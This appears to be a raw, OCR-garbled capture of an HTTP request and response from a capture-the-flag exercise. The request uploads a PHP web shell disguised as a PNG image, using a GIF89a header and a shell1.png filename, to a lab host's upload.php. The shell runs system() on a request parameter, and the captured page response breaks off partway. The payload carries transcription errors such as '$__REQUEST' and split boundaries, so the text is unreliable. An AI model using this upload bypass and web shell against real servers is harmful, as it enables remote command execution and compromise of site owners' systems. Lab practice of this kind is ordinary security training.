 POST /upload.php HTTP/1.1
Host: 10.10.10.185
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data;
boundary=---------------------------231782000021947809078064595​7
6
Content-Length: 397
Origin: http://10.10.10.185
Connection: keep-alive
Referer: http://10.10.10.185/upload.php
Cookie: PHPSESSID=vkc8d00seugiltt4lq75g0rbf3
Upgrade-Insecure-Requests: 1
Priority: u=0, i
-----------------------------23178200002194780907806459576
Content-Disposition: form-data; name="image"; filename="shell1.png
"
Content-Type: image/png
GIF89a
<?php
phpinfo();
system($__REQUEST['cmd']);
?>
-----------------------------23178200002194780907806459576
Content-Disposition: form-data; name="submit"
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 3015
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 <script>
alert('What are you trying to do there?')
</script>
<!DOCTYPE HTML>
14 <html>
15 <head>
16 <title>
Magic Upload
</title>
17 <meta charset="utf-8"/>
18 <meta name="viewport" content="width=device-width,
initial-scale=1, user-scalable=no"/>
19 <link rel="stylesheet" href="assets/css/main.css"/>
20 <link rel="stylesheet" href="assets/css/upload.css"/>
21 <noscript>
22 <link rel="stylesheet" href="assets/css/noscript.css"/>
23 </noscript>
24 <style>
25 .input{
26 position:absolute;
27 top:0;
28 left:0;
29 right:0;